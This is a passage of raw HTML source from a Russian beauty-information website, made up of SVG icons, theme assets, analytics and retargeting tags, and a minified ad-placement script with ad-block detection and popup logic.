        <path d="M12.9358 3.9306C12.4011 2.2029 11.012 0.802365 9.3106 0.275461C7.49885 -0.285604 5.61005 0.0189663 4.12856 1.11107C3.4187 1.63434 2.82966 2.32454 2.42516 3.10697C2.00709 3.91566 1.78613 4.82609 1.78613 5.73989C1.78613 6.98641 2.18044 8.171 2.92646 9.1656L7.50046 15L12.0688 9.17304L12.0745 9.1656C13.1909 7.67705 13.5049 5.76895 12.9358 3.9306ZM11.3739 8.63451L7.50046 13.5756L3.627 8.63451C2.99785 7.79401 2.66527 6.79314 2.66527 5.73989C2.66527 4.20083 3.4073 2.73496 4.65022 1.81873C5.90454 0.894093 7.5084 0.637717 9.05056 1.11526C10.4788 1.55758 11.6458 2.73596 12.0961 4.19052C12.5803 5.75503 12.317 7.37456 11.3739 8.63451Z" />
        <path d="M7.50076 2.66309C5.80415 2.66309 4.42383 4.04341 4.42383 5.74002C4.42383 7.43663 5.80415 8.81695 7.50076 8.81695C9.19736 8.81695 10.5777 7.43663 10.5777 5.74002C10.5777 4.04341 9.19736 2.66309 7.50076 2.66309ZM7.50076 7.93784C6.28889 7.93784 5.30294 6.95191 5.30294 5.74002C5.30294 4.52815 6.28886 3.5422 7.50076 3.5422C8.71265 3.5422 9.69857 4.52812 9.69857 5.74002C9.69857 6.95188 8.71262 7.93784 7.50076 7.93784Z" />
    </symbol>
    <symbol id="kr-i-question" viewBox="0 0 20 20">
        <path d="M10 0C4.48566 0 0 4.48566 0 10C0 15.5143 4.48566 20 10 20C15.5143 20 20 15.5143 20 10C20 4.48566 15.5143 0 10 0ZM9.58332 16.6667C8.89402 16.6667 8.33332 16.106 8.33332 15.4167C8.33332 14.7274 8.89402 14.1667 9.58332 14.1667C10.2726 14.1667 10.8333 14.7274 10.8333 15.4167C10.8333 16.106 10.2726 16.6667 9.58332 16.6667ZM10.8333 11.5837V12.9167C10.8333 13.147 10.647 13.3334 10.4166 13.3334H8.75C8.51969 13.3334 8.33332 13.147 8.33332 12.9167V10.8334C8.33332 9.91457 9.08121 9.16668 10 9.16668C10.9188 9.16668 11.6667 8.41879 11.6667 7.5C11.6667 6.58121 10.9188 5.83332 10 5.83332C9.08121 5.83332 8.33332 6.58121 8.33332 7.5V7.91668C8.33332 8.14699 8.14695 8.33336 7.91664 8.33336H6.25C6.01969 8.33336 5.83332 8.14699 5.83332 7.91668V7.5C5.83332 5.20262 7.70262 3.33332 10 3.33332C12.2974 3.33332 14.1667 5.20266 14.1667 7.5C14.1667 9.49953 12.758 11.1939 10.8333 11.5837Z"/>
    </symbol>
    <symbol id="kr-i-arrow-category-link" viewBox="0 0 8 23">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M2.39465 1.05301C2.14766 0.559027 1.54698 0.358803 1.05301 0.605792C0.559027 0.852781 0.358803 1.45345 0.605792 1.94743L5.38218 11.5002L0.605792 21.053C0.358802 21.547 0.559028 22.1477 1.053 22.3946C1.54698 22.6416 2.14766 22.4414 2.39465 21.9474L7.39465 11.9474C7.53541 11.6659 7.53541 11.3345 7.39465 11.053L2.39465 1.05301Z"/>
    </symbol>
</svg>








<link media="none" onload='if(media!="all") media="all"' href="https://beautyart.pro/info/wp-content/themes/toto-beauty/font/Montserrat/stylesheet.css" rel="stylesheet">
<link media="none" onload='if(media!="all") media="all"' href="https://beautyart.pro/info/wp-content/themes/toto-beauty/css/swiper-bundle.min.css" rel="stylesheet"/>
<link media="none" onload='if(media!="all") media="all"' href="https://beautyart.pro/info/wp-content/themes/toto-beauty/css/jquery.fancybox.min.css" rel="stylesheet">
<link media="none" onload='if(media!="all") media="all"' href="https://beautyart.pro/info/wp-content/themes/toto-beauty/css/select2.min.css" rel="stylesheet">

<link media="none" onload='if(media!="all") media="all"' href="https://beautyart.pro/info/wp-content/themes/toto-beauty/css/style.css" rel="stylesheet">
<link media="none" onload='if(media!="all") media="all"' href="https://beautyart.pro/info/wp-content/themes/toto-beauty/css/ui.css" rel="stylesheet">
<link href="https://beautyart.pro/info/wp-content/themes/toto-beauty/style.css" rel="stylesheet">


<script  src="https://beautyart.pro/info/wp-content/themes/toto-beauty/js/jquery-3.5.1.min.js"></script>
<script  src="https://beautyart.pro/info/wp-content/themes/toto-beauty/js/swiper-bundle.min.js"></script>
<script  src="https://beautyart.pro/info/wp-content/themes/toto-beauty/js/scroll-lock.js"></script>
<script  src="https://beautyart.pro/info/wp-content/themes/toto-beauty/js/lazyload.js"></script>

<script  src="https://beautyart.pro/info/wp-content/themes/toto-beauty/js/select2.min.js"></script>

<script  src="https://beautyart.pro/info/wp-content/themes/toto-beauty/js/jquery.fancybox.min.js"></script>
<script src="https://beautyart.pro/info/wp-content/themes/toto-beauty/js/jquery.barrating.min.js"></script>
<script src="https://beautyart.pro/info/wp-content/themes/toto-beauty/js/jquery.nicescroll.min.js"></script>

<script  src="https://beautyart.pro/info/wp-content/themes/toto-beauty/js/script.js"></script>
<script src="https://beautyart.pro/info/wp-content/themes/toto-beauty/js/ui.js"></script>

<script  src="https://beautyart.pro/info/wp-content/themes/toto-beauty/js/fn_theme.js?v=1769905384"></script>

<style>

    :root {
        --color-1: #000000; /* Черный Каркас */
        --color-2: #FFB284; /* Желтый Каркас*/
        --color-2-hover: #FFEF5F; /* Желтый при наведении Каркас*/
        --color-3: #FC96A2; /* Фиолетовый Каркас*/
        --color-4: #FFFFFF; /* Белый Каркас*/
        --gradient-1: linear-gradient(270deg, #FFB284 0%, #CF88B6 100%);
        /* Горизонтальный градиент */
        --gradient-2: linear-gradient(180deg, #C39FFA 0%, #F4CAF2 100%); /* Вертикальный градиент */
        --color-text: #2D2D2D; /* Текст */
        --color-title: #000000; /* Заголовки */
        --color-card-text-1: #2D2D2D; /* Темный текст карточек */
        --color-card-text-2: #FFFFFF; /* Светлый текст карточек */
        --color-card-mask: #000000; /* Маска карточек */
        --color-card-bg: #EBEAF7; /* Фон карточек */
        --color-table-bg-top: #FFFDE7; /* Фон шапки таблицы */
        --color-table-bg-odd: #FAFAFD; /* Фон четных строк таблицы и цитаты */
        --color-expert-answer-bg: #352E46; /* Фон ответов экспертов */
        --desctop-nav-link: #FFFFFF; /* Ссылка в десктопном меню */
        --desctop-nav-link-hover: #FFFFFF; /* Ссылка в десктопном меню при наведении */

        --color-ui-link: #9C95D7; /* Цвет ссылок */
        --color-ui-link-hover: #9C95D7; /* Цвет ссылок при наведении */

        --color-ui-sidebar-category-border: #CF88B6;
        --color-ui-sidebar-category-bg: ;
        --color-ui-sidebar-category-link: #CF88B6;
        --color-ui-sidebar-category-link-hover:#CC74AD;
        --color-ui-sidebar-category-counter-border: #5F5F5F;
        --color-ui-sidebar-category-counter-bg: #FFFFFF;
        --color-ui-sidebar-category-counter-text: #CF88B6;

        --color-bg-mobile-panel: #000;

        --color-top-soc-icon: #FFFFFF;
        --color-top-soc-icon-hover: #E1E1E1;



        --letters-mainscreen-main: #FFF;
        --letters-mainscreen-accent: #FFDA5F;
        --letters-mainscreen-text: #2D2D2D;


        --letters-header-main: #FFF;
        --letters-header-accent: #FFDA5F;
        --letters-header-inverse: #2D2D2D;

        /* Слайдер тегов в каталоге */
        --tag-slider-color-text: #2D2D2D;
        --tag-slider-color-bg: #E1DFF3;
        --tag-slider-color-text-hover: #FFF;
        --tag-slider-color-bg-hover: #9C95D7;
    }
</style>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(51796805, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/51796805" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-157599409-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-157599409-1');
</script>

<script type="text/javascript">!function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src="https://vk.com/js/api/openapi.js?169",t.onload=function(){VK.Retargeting.Init("VK-RTRG-1012749-tFM1"),VK.Retargeting.Hit()},document.head.appendChild(t)}();</script><noscript><img src="https://vk.com/rtrg?p=VK-RTRG-1012749-tFM1" style="position:fixed; left:-999px;" alt=""/></noscript>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 